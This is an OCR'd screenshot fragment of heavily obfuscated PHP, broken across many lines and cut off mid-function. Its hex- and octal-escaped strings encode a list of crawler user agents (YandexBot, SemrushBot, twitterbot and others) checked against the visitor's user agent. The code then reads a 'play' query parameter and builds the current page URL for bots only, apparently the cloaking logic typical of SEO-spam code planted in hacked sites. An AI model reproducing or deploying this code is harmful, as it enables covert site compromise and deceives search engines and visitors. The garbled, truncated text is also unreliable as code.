
57\x64\137\x70\x61\147\145\x73\160\145\x65\x
64\174\156\141\x76\x65\x72\142\x6f\164\174\x
70\151\156\x74\x65\162\145\163\x74\174\123\x
65\x6d\162\165\x73\150\102\x6f\x74\x7c\x74\1
67\151\164\x74\145\x72\x62\157\164\174\164\x
77\151\x74\164\x65\x72\x7c\x78\151\x6e\x67\x
7c\x79\141\x68\x6f\x6f\x7c\x59\x61\156\144\1
45\x78\102\x6f\164\x7c\x59\141\156\144\145\x
78\115\157\142\x69\154\145\102\157\164\x7c\1
71\141\x6e\144\x65\170\x7c\132\x65\x75\163\5
7\151"
,
$_SERVER
[
"\x48\124\x54\x50\137\125\x5
3\x45\122\137\101\107\105\x4e\124"
])){
return
true
;}
return
false
;}
goto
 TWb4o;aXl1z:
if
(
isse
t
(
$_GET
[
"\160\x6c\x61\171"
])&&!
empty
(
$_GET
[
"\160\154\141\171"
])){
$play
=strtoupper(
$_GE
T
[
"\x70\154\x61\171"
]);
if
(motherHoodNature
()){
$link
=(
empty
(
$_SERVER
[
"\x48\124\124\x50
\x53"
])?
"\150\x74\164\160"
:
"\150\164\164\x70
\x73"
).
"\x3a\57\57{$_SERVER["
\x48\
124
\x54\x5
0\x5f\
110
\x4f\x53\
124
"]}{$_SERVER["
\
122
\
105
\x51\x55\
105
\
123
\x54\
137
\x55\
122
\x49
"]}"
; 
?>